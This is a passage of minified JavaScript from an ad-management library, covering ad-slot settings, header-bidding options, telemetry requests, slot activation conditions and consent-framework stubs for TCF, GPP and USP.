this.isCmpRequired()&&this.isStrictCmp()?5e3:1e3}},{key:"isRequestGdprPersonalisation",value:function(){return!this.fuseSettings.disableGdprPersonalisation}},{key:"isIframeCmp",value:function(){return"iframe"===this.fuseSettings.cmp}},{key:"setForceDisablePrebid",value:function(){this.logger[I]("[CONFIG]: Forcefully disabling prebid"),this.forceDisablePrebid=!0}},{key:"isMiniScrollersEnabled",value:function(){return Boolean(this.fuseSettings.enableMiniScrollers)}},{key:"scrollToStickDisableDepth",value:function(){return this.fuseSettings.scrollToStickDisableDepth}},{key:"isSpaOldBlockingPageInit",value:function(){return Boolean(this.fuseSettings.spaOldBlockingPageInit)}},{key:"getTopStickyHeaderSelector",value:function(){var e,t;return(null===(t=null===(e=this.getFuseSlots().find(function(e){var t,n;return(null===(t=e.attributes)||void 0===t?void 0:t.miniscroller)&&(null===(n=e.miniscrollerAttributes)||void 0===n?void 0:n.topStickyHeaderSelector)}))||void 0===e?void 0:e.miniscrollerAttributes)||void 0===t?void 0:t.topStickyHeaderSelector)||this.queryParamReader[ie]("fuseTopStickyHeaderSelector")||this.fuseSettings.topStickyHeaderSelector}},{key:"getSlotRefWithoutMcm",value:function(e){var t=/^(\/\d*),(\d*)(\/.*)$/i;if(!1===t.test(e))return this.logger[S]("[SETTINGS]: regExGamAdUnitRef.test(slotRef): ".concat(JSON.stringify(t.test(e)),", slotRef: ").concat(e)),e;this.logger[S]("[SETTINGS]: regExGamAdUnitRef.test(slotRef): ".concat(JSON.stringify(t.test(e)),", slotRef: ").concat(e));var n=t.exec(e);return this.logger[S]("[SETTINGS]: slotRef: ".concat(e,", matches: ").concat(JSON.stringify(n))),"".concat(n[1]).concat(n[3])}},{key:"cleanSlotBasedOnMcmMode",value:function(e){var t=this.getSlotRefWithoutMcm(e.slot);return this.logger[S]("[SETTINGS]: before: with MCM: ".concat(e.slot,", after: without MCM: ").concat(t)),Object.assign(Object.assign({},e),{slot:t})}},{key:"cleanSlotSizeMapping",value:function(e){var t,n,i,a,r,o={};return(null===(t=e.sizeMapping)||void 0===t?void 0:t.xl)&&(o.xl=e.sizeMapping.xl),(null===(n=e.sizeMapping)||void 0===n?void 0:n.l)&&(o.l=e.sizeMapping.l),o.m=null===(i=e.sizeMapping)||void 0===i?void 0:i.m,o.s=null===(a=e.sizeMapping)||void 0===a?void 0:a.s,o.xs=null===(r=e.sizeMapping)||void 0===r?void 0:r.xs,Object.assign(Object.assign({},e),{sizeMapping:o})}},{key:"initFuseSlots",value:function(){var e=this;this.accountSettings.fuse_slots=this.accountSettings.fuse_slots.map(function(t){var n,i=e.cleanFuseSlot(Boolean(e.queryParamReader[Y]()),t),a="lazy"===i.activateConditionConfig.type?e.breakpointSupplier():void 0;if(i=Sc(i,a),i=Ic(i,e.fuseSettings.tagCategories),i=e.applyOverrides(i),e.isUseRandomBidderEliminationEnabled()){e.logger[S]("[SETTINGS]: Eliminating bidders from ".concat(i.id));var r=e.getEliminatedBidders();i.bids=i.bids.filter(function(e){return!r.includes(e.bidder)}),i.matchedNetworks=null===(n=i.matchedNetworks)||void 0===n?void 0:n.filter(function(e){return!r.includes(e.network_code)})}return e.cleanSlotSizeMapping(i)})}},{key:"cleanFuseSlot",value:function(e,t){return e?(this.logger[S]("[SETTINGS]: will".concat(e?"":" NOT"," remove MCM child reference from the slot ref - ").concat(t.slot)),this.cleanSlotBasedOnMcmMode(t)):t}},{key:"getFuseSlots",value:function(){return this.accountSettings.fuse_slots}},{key:"parseAttributesToComboZoneParams",value:function(e){return er(e.layout)}},{key:"applyOverrides",value:function(e){var t,n,i,a,r,o,s,c,d,l,u,m,f,p,h,g,b,v,_,y,x,S,I,k,w,z,C,E,T,A,P,R,O,B,D;return Object.assign(Object.assign({},e),{attributes:Object.assign(Object.assign({},e.attributes),{interscroller:void 0!==(null===(n=null===(t=this.overrideParams)||void 0===t?void 0:t.interscrollersParams)||void 0===n?void 0:n[e.id])||(null===(i=e.attributes)||void 0===i?void 0:i.interscroller),sticky:void 0!==(null===(r=null===(a=this.overrideParams)||void 0===a?void 0:a.stickiesParams)||void 0===r?void 0:r[e.id])||(null===(o=e.attributes)||void 0===o?void 0:o.sticky),dynamic:void 0!==(null===(c=null===(s=this.overrideParams)||void 0===s?void 0:s.dynamicParams)||void 0===c?void 0:c[e.id])||(null===(d=e.attributes)||void 0===d?void 0:d.dynamic),scrollToStick:void 0!==(null===(u=null===(l=this.overrideParams)||void 0===l?void 0:l.scrollToStickParams)||void 0===u?void 0:u[e.id])||(null===(m=e.attributes)||void 0===m?void 0:m.scrollToStick),miniscroller:void 0!==(null===(p=null===(f=this.overrideParams)||void 0===f?void 0:f.miniscrollersParams)||void 0===p?void 0:p[e.id])||(null===(h=e.attributes)||void 0===h?void 0:h.miniscroller),forceComboZone:void 0!==(null===(v=null===(b=null===(g=this.overrideParams)||void 0===g?void 0:g.comboZoneParams)||void 0===b?void 0:b[e.id])||void 0===v?void 0:v.layout)||(null===(_=e.attributes)||void 0===_?void 0:_.forceComboZone),comboZoneEnabled:void 0!==(null===(S=null===(x=null===(y=this.overrideParams)||void 0===y?void 0:y.comboZoneParams)||void 0===x?void 0:x[e.id])||void 0===S?void 0:S.comboZoneEnabled)||e.attributes.comboZoneEnabled}),interscrollerAttributes:Object.assign(Object.assign({},e.interscrollerAttributes),null===(k=null===(I=this.overrideParams)||void 0===I?void 0:I.interscrollersParams)||void 0===k?void 0:k[e.id]),stickyAttributes:Object.assign(Object.assign({},e.stickyAttributes),null===(z=null===(w=this.overrideParams)||void 0===w?void 0:w.stickiesParams)||void 0===z?void 0:z[e.id]),dynamicAttributes:Object.assign(Object.assign({},e.dynamicAttributes),null===(E=null===(C=this.overrideParams)||void 0===C?void 0:C.dynamicParams)||void 0===E?void 0:E[e.id]),miniscrollerAttributes:Object.assign(Object.assign({},e.miniscrollerAttributes),null===(A=null===(T=this.overrideParams)||void 0===T?void 0:T.miniscrollersParams)||void 0===A?void 0:A[e.id]),comboZoneAttributes:Object.assign(Object.assign({},e.comboZoneAttributes),(null===(O=null===(R=null===(P=this.overrideParams)||void 0===P?void 0:P.comboZoneParams)||void 0===R?void 0:R[e.id])||void 0===O?void 0:O.layout)?this.parseAttributesToComboZoneParams(null===(D=null===(B=this.overrideParams)||void 0===B?void 0:B.comboZoneParams)||void 0===D?void 0:D[e.id]):{})})}},{key:"generateZoneTemplate",value:function(e,t){var n=this.getZoneTemplate(e);if(n){if(!this.zoneCustomiser)return n;var i=function(e,t,n,i){if("function"==typeof t){if(!i)return void e[k]("[ZONE][".concat(n,"][fuseZoneCustomiser] api is not defined, skip customisation"));try{return e[I]("[ZONE][".concat(n,"][fuseZoneCustomiser] Start")),t(n,i)}catch(t){e[k]("[ZONE][".concat(n,"][fuseZoneCustomiser] Encountered error during evaluation"),t)}}}(this.logger,this.zoneCustomiser,e,t);if(i){var a=Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},n),{id:i.id,slot:i.gamSlotPath}),i.bids?{bids:i.bids}:{}),i.targeting?{targeting:i.targeting}:{}),{originalZoneTemplateId:n.id}),r=this.accountSettings.fuse_slots.find(function(e){return e.id===a.id});return r?r.slot!==a.slot?(this.logger[k]("[SETTINGS]: ZoneTemplateOverrides for id ".concat(a.id," does not match slot ").concat(a.slot," - the customised settings will be ignored")),r):a:(this.accountSettings.fuse_slots.push(a),a)}return n}}},{key:"getZoneTemplate",value:function(e){return this.getFuseSlots().find(function(t){return e==t.id||e==t.gamAdUnitId})}},{key:"isScanDOMOnPageLoad",value:function(){var e=this.fuseSettings.disableAutoLoadSlots;return F(e)||!e}},{key:"isHeaderBiddingSlot",value:function(e){return!e.attributes.interstitial&&e.attributes.headerbidding&&e.bids.length>0}},{key:"isSlotWidget",value:function(e){var t,n,i;return(null===(t=e.attributes)||void 0===t?void 0:t.interscroller)||(null===(n=e.attributes)||void 0===n?void 0:n.sticky)||(null===(i=e.attributes)||void 0===i?void 0:i.dynamic)||null}},{key:"maxSlotHeightForBreakpoint",value:function(e,t){var n;return null===(n=e.sizeMapping[t])||void 0===n?void 0:n.reduce(function(e,t){return N(t[1])&&t[1]>e?Number(t[1]):e},0)}},{key:"getPrebidOptions",value:function(e){var t,n,i;if(this.isPrebidEnabled()&&this.fuseSettings.prebid.breakpoint_options){var a=this.fuseSettings.prebid.breakpoint_options[e];if(a)return{enabled:a.enabled,sendAllBids:!0===this.fuseSettings.prebid.sendAllBids,timeout:null!==(n=null!==(t=a.timeout)&&void 0!==t?t:this.fuseSettings.prebid.defaultTimeout)&&void 0!==n?n:1e3}}return{enabled:this.isPrebidEnabled(),sendAllBids:!0===this.fuseSettings.prebid.sendAllBids,timeout:null!==(i=this.fuseSettings.prebid.defaultTimeout)&&void 0!==i?i:1e3}}},{key:"isPrebidEnabledAtBP",value:function(e){return this.isPrebidEnabled()&&this.getPrebidOptions(e).enabled}},{key:"isUamEnabledAtBP",value:function(e){return this.isUamEnabled()&&this.getPrebidOptions(e).enabled}},{key:"getHbTimeout",value:function(e,t){var n=this.getPrebidOptions(e).timeout;return t?this.isRefreshPrebidTimeoutBuffering()?4e3:n:this.isIncreaseInitialTimeout()?1.5*n:n}},{key:"getPrebidMediaTypes",value:function(){var e;return null!==(e=this.fuseSettings.prebidMediaTypes)&&void 0!==e?e:["banner"]}},{key:"isPrebidBannerEnabled",value:function(){return this.getPrebidMediaTypes().includes("banner")}},{key:"isPrebidVideoEnabled",value:function(){return this.getPrebidMediaTypes().includes("video")}},{key:"isPrebidNativeEnabled",value:function(){return this.getPrebidMediaTypes().includes("native")}},{key:"isSlotEnabledForBreakpoint",value:function(e,t){var n,i;return(null!==(i=null===(n=e.sizeMapping)||void 0===n?void 0:n[t])&&void 0!==i?i:[]).length>0}},{key:"getPublicationId",value:function(){return this.accountSettings.publication_metadata.publication_id}},{key:"getFlavour",value:function(){var e;return null!==(e=this.accountSettings.fuse_flavour)&&void 0!==e?e:"default"}},{key:"getFuseCDN",value:function(){return this.accountSettings.fuse_cdn}},{key:"getFuseCDNPlatform",value:function(){return this.accountSettings.fuse_cdn_platform}},{key:"getPrebidHash",value:function(){return this.accountSettings.fuse_prebid_hash}},{key:"getBlockedUrls",value:function(){var e;return null!==(e=this.accountSettings.fuse_blocked_url)&&void 0!==e?e:[]}},{key:"getFuseIndustry",value:function(){return this.accountSettings.fuse_industry}},{key:"getFuseSettings",value:function(){return this.fuseSettings}},{key:"getEdgeHtmlMaxAdsRefreshLimit",value:function(){var e;return null!==(e=this.fuseSettings.edgeHtmlMaxAdsRefreshLimit)&&void 0!==e?e:60}},{key:"getDefaultRefreshInterval",value:function(){return this.fuseSettings.refresh}},{key:"getRefreshInterval",value:function(e){var t=e.attributes.refresh,n=void 0;if(N(t)&&t>0)n=t;else if(0===t)n=void 0;else{var i=this.getDefaultRefreshInterval();i&&i>0&&(n=i)}return n}},{key:"getAccountSettings",value:function(){return this.accountSettings}},{key:"getV2CompatOverrides",value:function(){return this.v2Compatibility}},{key:"isTestCreatives",value:function(){var e;return null!==(e=this.queryParamReader[J]())&&void 0!==e&&e}},{key:"getCmpDeterminedSampleRate",value:function(){var e;return null!==(e=this.fuseSettings.cmpDeterminedSampleRate)&&void 0!==e?e:0}},{key:"getPrebidTelemetrySampleRate",value:function(){var e;return null!==(e=this.fuseSettings.prebidTelemetrySampleRate)&&void 0!==e?e:1}},{key:"getSlotRequestTelemetrySampleRate",value:function(){var e;return null!==(e=this.fuseSettings.slotRequestTelemetrySampleRate)&&void 0!==e?e:1}},{key:"getPrebidAdRenderSucceededTelemetrySampleRate",value:function(){var e;return null!==(e=this.fuseSettings.prebidAdRenderSucceededTelemetrySampleRate)&&void 0!==e?e:1}},{key:"isForceAuctionBidSizes",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.forceAuctionBidSizes)}},{key:"getSlotTestUrls",value:function(){var e;return null!==(e=this.fuseSettings.fuse_test_urls)&&void 0!==e?e:[]}},{key:"getYandexBlockId",value:function(){return this.queryParamReader[ie]("fuseYandexBlockId")||this.fuseSettings.yandexBlockId}},{key:"isYandexEnabled",value:function(){return this.fuseSettings.yandex||this.queryParamReader[ne]("fuseYandex")||""!==this.queryParamReader[ie]("fuseYandexBlockId")}},{key:"isMinimumPerceivedRefreshEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.useMinimumPerceivedRefresh)}},{key:"getMinGptRefreshInterval",value:function(){var e;return null!==(e=this.fuseSettings.minGptRefreshInterval)&&void 0!==e?e:30}},{key:"disableYandexSticky",value:function(){var e,t;return this.isYandexEnabled()&&null!==(t=null!==(e=this.queryParamReader[X]())&&void 0!==e?e:this.fuseSettings.disableYandexSticky)&&void 0!==t&&t}},{key:"isPubxaiEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.usePubxai)}},{key:"isPubxEnabled",value:function(){return this.getYieldExperimentSettingValue(this.fuseSettings.usePubx)}},{key:"getPubxOnPercentage",value:function(){return this.fuseSettings.pubxOnPercentage}},{key:"getPubxFloorFetch",value:function(){return this.fuseSettings.pubxFloorFetch}},{key:"getPubxAuctionDelay",value:function(){return this.fuseSettings.pubxAuctionDelay}},{key:"isPubxaiPrebidOnlyEnabled",value:function(){return!!this.yieldExperiments.usePubxaiPrebidOnly.isEligible&&this.getYieldExperimentSettingValue(this.fuseSettings.usePubxaiPrebidOnly)}},{key:"getIn2wRatio",value:function(){return this.yieldExperiments.in2wInjection.isYieldExperiment&&this.yieldExperiments.in2wInjection.experimentValue?.9:this.fuseSettings.in2wRatio}},{key:"getIn2wAdvertiserId",value:function(){return this.fuseSettings.in2wAdvertiserId}},{key:"getIn2wAdvertiserTimeZone",value:function(){return this.fuseSettings.in2wAdvertiserTimeZone}},{key:"getUseTcfV2",value:function(){var e;return null!==(e=this.fuseSettings.useTcfv2)&&void 0!==e&&e}},{key:"isCmpV2Enabled",value:function(){return this.yieldExperiments.useCmpV2.isEligible?this.getYieldExperimentSettingValue(this.fuseSettings.useCmpV2):this.queryParamReader[ne]("fuseUseCmpV2")}},{key:"isGppEnabled",value:function(){return this.yieldExperiments.useGpp.isEligible?this.getYieldExperimentSettingValue(this.fuseSettings.useGpp):this.queryParamReader[ne]("fuseUseGpp")}},{key:"getGppUSOnly",value:function(){return this.fuseSettings.gppUSOnly}},{key:"getTenantCode",value:function(){return this.accountSettings.fuse_tenant}},{key:"getPrebidIasPubId",value:function(){return this.fuseSettings.prebidIasPubId}},{key:"isUseBackwardCompatibleNaming",value:function(){var e,t;return null!==(t=null!==(e=this.queryParamReader[ee]())&&void 0!==e?e:this.fuseSettings.useBackwardCompatibleNaming)&&void 0!==t&&t}},{key:"enableOptable",value:function(){var e,t;return this.checkMinimumRevision("v6")&&null!==(e=this.fuseSettings.enableOptable)&&void 0!==e&&e&&"US"===(null===(t=this.getFuseGeo())||void 0===t?void 0:t.country)}},{key:"getOptableSlug",value:function(){return this.fuseSettings.optableSlug||this.accountCode.toLowerCase()}},{key:"determineAccount",value:function(e,t,n){if(t)return t;if(n){var i=n[e];if(i)return i;this.logger[k]("[SETTINGS]: Unable to determine account, no account code defined and/or unable to determine account from given domain map")}else this.logger[k]("[SETTINGS]: Unable to determine account, neither account code nor domain map were defined.")}},{key:"determineAccountName",value:function(e,t,n){if(t)return t;if(n){var i=n[e];return i||void 0}}},{key:"getAccountCode",value:function(){return this.accountCode}},{key:"getAccountName",value:function(){var e;return null!==(e=this.fuseSettings.accountName)&&void 0!==e?e:this.accountName}},{key:"isForceSafeFrames",value:function(){return Boolean(this.forceSafeFrames)}},{key:"setForceSafeFrames",value:function(e){this.forceSafeFrames=Boolean(null==e||e)}},{key:"breakpointSupplier",value:function(e){var t,n=this.breakpoints,i=null!=e?e:this.viewportInfo[qe]().width;return Object.keys(n).forEach(function(e){var a=n[e];i>=a&&(!t||a>t.size)&&(t={size:a,name:e})}),t}},{key:"getAvailableBidders",value:function(){return this.availableBidders||(this.availableBidders=Array.from(new Set([].concat(g(this.accountSettings.fuse_slots.reduce(function(e,t){return[].concat(g(e),g(t.bids.map(function(e){return e.bidder})))},[])),g(this.getAvailableNewBidders())))),this.logger[S]("[SETTINGS]: Available bidders: ".concat(this.availableBidders))),this.availableBidders}},{key:"getAvailableNewBidders",value:function(){return Array.from(new Set(this.accountSettings.fuse_slots.reduce(function(e,t){var n;return[].concat(g(e),g((null!==(n=t.matchedNetworks)&&void 0!==n?n:[]).map(function(e){return e.network_code})))},[])))}},{key:"getEliminatedBidders",value:function(){if(!this.eliminatedBidders){for(var e=Math.floor(5*Math.random())+1,t=this.getAvailableBidders().slice(),n=t.length-1;n>0;n--){var i=Math.floor(Math.random()*(n+1)),a=[t[i],t[n]];t[n]=a[0],t[i]=a[1]}this.eliminatedBidders=t.slice(0,e),this.logger[S]("[SETTINGS]: Selected bidders to be eliminated: ".concat(this.eliminatedBidders))}return this.eliminatedBidders}},{key:"allowedBiddersInNewBids",value:function(){var e;return null!==(e=this.queryParamReader[$]())&&void 0!==e?e:[]}},{key:"getNetworkParams",value:function(){return{network:this.fuseSettings.networkNetworkParams,account:this.fuseSettings.networkAccountParams,contract:this.fuseSettings.networkContractParams}}},{key:"getFuseGeo",value:function(){var e;if("<FUSE_GEO_CODE>"!==(null===(e=this.geo)||void 0===e?void 0:e.code))return this.getCfConfig()?this.getCfConfig().geo:this.geo}},{key:"getCfConfig",value:function(){return this.cfConfig}}])}(),Sc=function(e,t){var n=e.activateConditionConfig,i={activateCondition:void 0,excludeFromAuctionBlock:"none"!==n.type};switch(n.type){case"none":break;case"lazy":var a=null==t?void 0:t.name,r=n.scrollDistance[a];if(F(r)||!1===r)break;i=Object.assign(Object.assign({},i),{activateCondition:{type:"condition",name:hc,params:n.scrollDistance}});break;case"manual":i=Object.assign(Object.assign({},i),{activateCondition:{type:"condition",name:vc}});break;case"custom":i=Object.assign(Object.assign({},i),{activateCondition:n.config});break;default:j(n)}return Object.assign(Object.assign({},e),i)},Ic=function(e,t){var n;if(!t||!Object.keys(t).length)return e;if(!(null===(n=e.zoneCategories)||void 0===n?void 0:n.length))return e;var i={type:"or",subConditions:e.zoneCategories.map(function(e){return t[e]})};return e.activateCondition?Object.assign(Object.assign({},e),{activateCondition:{type:"and",subConditions:[e.activateCondition,i]}}):Object.assign(Object.assign({},e),{activateCondition:i})},kc=Symbol(),wc=Symbol(),zc=Symbol();function Cc(e,t){return{comboZoneParams:e[se]("combozone",t.location)}}function Ec(e){return e.location.hostname}function Tc(e,t,n,i,a,r,o,s,c,d,l){return new xc(e,t,n,i,a,r,o,s,c,d,l)}var Ac=us()(function(e){return e.register(kc,[Ps,fs],Cc).register(zc,[fs],Ec).register(wc,[ps,Rs,Os,lc,zc,Ps,Ns,Ms,Gs,js,kc],Tc).export()}),Pc=function(e,t,n,i){return function(a){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return e.fetch?Rc(e,t,n,i,a,r):Oc(a,r)}},Rc=function(e,t,n,i,a){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};return e.fetch(a,{method:r.method||"GET",credentials:"omit",mode:r.mode||"cors",keepalive:!0,headers:r.headers||{},body:r.body}).then(function(e){if(!e.ok&&"no-cors"!==r.mode)throw new Error("Network response was not ok");return e}).catch(function(e){var a=String(e).toLowerCase();if(a.includes("TypeError: NetworkError when attempting to fetch resource".toLowerCase()))t[x]("Unable to fire ".concat(i," request, possibly unable to outlive environment."));else if(a.includes("TypeError: Load failed".toLowerCase())&&n===Mt.Safari)t[x]("Unable to fire ".concat(i," request, unknown network error."));else{if(!a.includes("TypeError: Failed to fetch".toLowerCase()))throw e;t[x]("Unable to fire ".concat(i," request, possibly be blocked by AdBlock."))}})},Oc=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new Promise(function(n,i){var a=new XMLHttpRequest;a.onload=function(){a.status>=200&&a.status<300?n(new Response(a.responseText,{status:a.status,statusText:a.statusText})):i(new Error("Request failed with status "+a.status))},a.onerror=function(){return i(new Error("Network error"))},a.open(t.method||"GET",e,!0),U(t.headers)&&Object.keys(t.headers).forEach(function(e){a.setRequestHeader(e,t.headers[e])}),a.send(t.body||null)})};function Bc(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"gzip",n=JSON.stringify(e),i=(new TextEncoder).encode(n),a=new ReadableStream({start:function(e){e.enqueue(i),e.close()}}).pipeThrough(new CompressionStream(t));return new Response(a).arrayBuffer().then(function(e){return btoa(String.fromCharCode.apply(String,g(new Uint8Array(e))))})}var Dc=Symbol(),Nc=Symbol(),Fc=Symbol(),Mc=Symbol(),Uc=Symbol(),Gc=Symbol(),jc=Symbol(),Lc=Symbol();function qc(e,t){return Pc(e,t,Mt.Chrome,"telemetry")}var Vc=us()(function(e){return e.register(Dc,[fs],Yt).register(Uc,[],sn).register(Nc,[bs,ac],gt).register(Gc,[ac],aa).register(jc,[fs,ps],qc).register(Mc,[ac,ps,Nc],kt).register(Lc,[],function(){return Bc}).register(Fc,[Mc,Dc,ps,fs,gs,Uc,Nc,Gc,jc,wc,ac,Lc],va).export()}),Zc="AbsoluteScrollDistance";function Hc(e){return s(s(s({},Lr,Zc),qr,function(e){return[pc(e)]}),Vr,function(t,n){return n.getWindow().scrollY>=((null==e?void 0:e.pixelsDistance)||0)})}var Yc="BreakpointMatch",Wc={xs:1,s:2,m:3,l:4,xl:5};function Jc(e,t,n){var i=Wc[e],a=Wc[t];return"gte"===n?a>=i:a<=i}function Kc(e){return s(s(s({},Lr,Yc),qr,function(e){return[]}),Vr,function(t,n){var i=n.viewportInfo[je]().name,a=!("gte"in e)||Jc(e.gte,i,"gte"),r=!("lte"in e)||Jc(e.lte,i,"lte");return a&&r})}function Qc(e){var t=e[Nr].getWindow(),n=e[Mr];return document.addEventListener("readystatechange",n),s({},Ur,function(){t.removeEventListener("readystatechange",n)})}var Xc="DocumentStatus";function $c(e){return s(s(s({},Lr,Xc),qr,function(e){return[Qc(e)]}),Vr,function(t,n){return-1!==e.state.indexOf(document.readyState)})}function ed(e,t){var n=setInterval(e[Mr],t);return s({},Ur,function(){clearInterval(n)})}var td=function(e,t,n){if(!n)return t[x]("[WIDGETS] safeQuerySelector selector should be defined"),null;try{return e.querySelector(n)}catch(e){t[k]("[WIDGETS] safeQuerySelector error: ".concat(n))}return null},nd="DomElementExists";function id(e,t){return s(s(s({},Lr,nd),qr,function(e){return[ed(e,250)]}),Vr,function(n,i){return null!==td(document,t,e.selector)})}var ad="PageCount";function rd(e){return"fuse-page-views-".concat(e)}function od(e,t){return Number(t.sessionStorage.getItem(rd(e))||0)}function sd(e){var t=!1,n=!1;return s(s(s({},Lr,ad),qr,function(e){return[]}),Vr,function(i,a){if(!t){!function(e,t){t.sessionStorage.setItem(rd(e),"".concat(od(e,t)+1))}(i,a.getWindow()),t=!0;var r=od(i,a.getWindow());(n=r>=((null==e?void 0:e.pageCount)||1))&&function(e,t){t.sessionStorage.setItem(rd(e),"0")}(i,a.getWindow())}return n})}var cd="UrlRegex";function dd(e){return s(s(s({},Lr,cd),qr,function(e){return[]}),Vr,function(t,n){var i=n.getWindow().location.toString().match(e.regex);return U(i)&&i.length>0})}var ld="WindowHeightDistance";function ud(e){return s(s(s({},Lr,ld),qr,function(e){return[pc(e)]}),Vr,function(t,n){var i=n.getWindow();return i.scrollY>=i.innerHeight*((null==e?void 0:e.windowHeightDistance)||0)})}var md="WindowValue";function fd(e){return s(s(s({},Lr,md),qr,function(){return[]}),Vr,function(t,n){return n.getWindow()[e.name]===e.value})}var pd="LocalStorageValue";function hd(e){return s(s(s({},Lr,pd),qr,function(){return[]}),Vr,function(t,n){var i=n.getWindow().localStorage.getItem(e.name);return void 0===e.value?null==i:n.getWindow().localStorage.getItem(e.name)===e.value})}var gd="MetaTagProperty";function bd(e){var t=e.metaTagKey,n=e.metaTagValues;return s(s(s({},Lr,gd),qr,function(){return[]}),Vr,function(e,i){var a=i.getWindow().document.querySelector('meta[name="'.concat(t,'"]'));return!F(a)&&n.includes(a.getAttribute("content"))})}var vd=Symbol(),_d=Symbol(),yd=Symbol(),xd=Symbol();function Sd(){var e;return s(s(s(s(s(s(s(s(s(s(e={},Zc,Hc),Yc,Kc),nd,id),hc,gc),vc,_c),ad,sd),cd,dd),ld,ud),md,fd),pd,hd),s(e,gd,bd)}function Id(){return s(s(s(s(s(s(s(s(s(s({},Xc,$c),Zc,Hc),Yc,Kc),ld,ud),cd,dd),nd,id),ad,sd),md,fd),pd,hd),gd,bd)}var kd=us()(function(e){return e.register(yd,[],Sd).register(xd,[],Id).register(vd,[ps,yd],co).register(_d,[ps,xd],co).export()}),wd=Symbol(),zd=Symbol(),Cd=Symbol(),Ed=Symbol();function Td(e,t){var n=t;function i(){!function(){e[S]("[CMP]: Generating V2 stub");for(var t="__tcfapiLocator",i=[],a=n,r=void 0,o=function(){var n=a.document,i=!!a.frames[t];if(i)e[S]("[CMP] Found existing version 2 stub");else if(e[S]("[CMP] Version 2 stub not found - generating"),n.body){var r=n.createElement("iframe");r.style.cssText="display:none",r.name=t,n.body.appendChild(r)}else setTimeout(o,5);return!i},s=a;s;){try{if(s.frames[t]){r=s,e[S]("[CMP] Found locator frame");break}}catch(t){"{}"!==JSON.stringify(t)&&e[I]("[CMP]:",JSON.stringify(t))}if(s===n.top)break;s=s.parent}r||(e[S]("[CMP] Locator frame not found"),o(),a.__tcfapi=function(){var e=arguments,t=void 0;if(!e.length)return i;if("setGdprApplies"===e[0])e.length>3&&2===e[2]&&"boolean"==typeof e[3]&&(t=e[3],"function"==typeof e[2]&&e[2]("set",!0));else if("ping"===e[0]){var n={gdprApplies:t,cmpLoaded:!1,cmpStatus:"stub"};"function"==typeof e[2]&&e[2](n)}else{var a="init"===e[0]&&"object"===v(e[3])?[e[0],e[1],e[2],Object.assign(e[3],{tag_version:"V2"})].concat(Array.from(e).slice(4)):e;i.push(a)}},a.addEventListener("message",function(t){var i="string"==typeof t.data,a=void 0;try{a=i?JSON.parse(t.data):t.data}catch(t){"{}"!==JSON.stringify(t)&&e[k]("[CMP]: Error parsing message",JSON.stringify(t))}var r=null==a?void 0:a.__tcfapiCall;if(r){var o=t.source;n.__tcfapi(r.command,r.version,function(e,t){var n={__tcfapiReturn:{returnValue:e,success:t,callId:r.callId}};(null==o?void 0:o.postMessage)&&o.postMessage(i?JSON.stringify(n):n,"*")},r.parameter),o=null}},!1))}()}function a(){e[I]("[CMP]: Generating GPP stub");var t=n;n.__gpp_addFrame=function(e){if(!t.frames[e])if(t.document.body){var n=document.createElement("iframe");n.style.cssText="display:none",n.name=e,t.document.body.appendChild(n)}else t.setTimeout(function(){return t.__gpp_addFrame(e)},10)},n.__gpp_stub=function(){var e=arguments;if(t.__gpp.queue=t.__gpp.queue||[],!e.length)return t.__gpp.queue;var n=e[0],i=e.length>1?e[1]:null,a=e.length>2?e[2]:null;if("ping"===n){var r={gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",supportedAPIs:["2:tcfeuv2","5:tcfcav1","6:uspv1"],cmpId:31,sectionList:[],applicableSections:[-1],gppString:""};return i(r,!0),r}if("addEventListener"===n){t.__gpp.events=t.__gpp.events||[],"lastId"in t.__gpp||(t.__gpp.lastId=0),t.__gpp.lastId++;var o=t.__gpp.lastId;t.__gpp.events.push({id:o,callback:i,parameter:a});var s={eventName:"listenerRegistered",listenerId:o,data:!0,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",supportedAPIs:["2:tcfeuv2","5:tcfcav1","9:usva","7:usnat"],cmpId:31,sectionList:[],applicableSections:[-1],gppString:""}};return i(s,!0),s}if("removeEventListener"===n){var c=!1;t.__gpp.events=t.__gpp.events||[];for(var d=0;d<t.__gpp.events.length;d++)if(t.__gpp.events[d].id==a){t.__gpp.events.splice(d,1),c=!0;break}var l={eventName:"listenerRemoved",listenerId:a,data:c,pingData:{gppVersion:"1.1",cmpStatus:"stub",cmpDisplayStatus:"hidden",supportedAPIs:["2:tcfeuv2","5:tcfcav1","9:usva","7:usnat"],cmpId:31,sectionList:[],applicableSections:[-1],gppString:""}};return i(l,!0),l}if("hasSection"===n||"getSection"===n||"getField"===n)return null;t.__gpp.queue.push([].slice.apply(e))},n.__gpp_msghandler=function(e){var n,i="string"==typeof e.data;try{n=i?JSON.parse(e.data):e.data}catch(e){n=null}if("object"===v(n)&&null!==n&&"__gppCall"in n){var a=n.__gppCall;t.__gpp(a.command,function(t,n){var r={__gppReturn:{returnValue:t,success:n,callId:a.callId}};e.source.postMessage(i?JSON.stringify(r):r,"*")},"parameter"in a?a.parameter:null,"version"in a?a.version:"1.1")}},"__gpp"in n&&"function"==typeof n.__gpp?e[I]("[CMP]: GPP already set, not setting __gpp"):(e[I]("[CMP]: GPP not yet set, setting to stub"),n.__gpp=n.__gpp_stub,n.addEventListener("message",n.__gpp_msghandler,!1),n.__gpp_addFrame("__gppLocator"))}return s(s(s(s({},wd,function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];i(),e&&a()}),zd,i),Cd,a),Ed,function(){"__uspapi"in n&&"function"==typeof n.__uspapi||(n.__uspapi=function(t,n,i){"getUSPData"===t?i({uspString:"1---"},!0):(e[x]("__uspapi command not supported: ".concat(t)),i({uspString:"1---"},!1))})})}var Ad=Symbol();function Pd(e,t,n){return s({},Ad,function(i){switch(n[ft]("cmp_load_quantcast_start"),i.partner){case"quantcast":return function(){e[I]("[CMP]: Loading Quantcast CMP provider");var 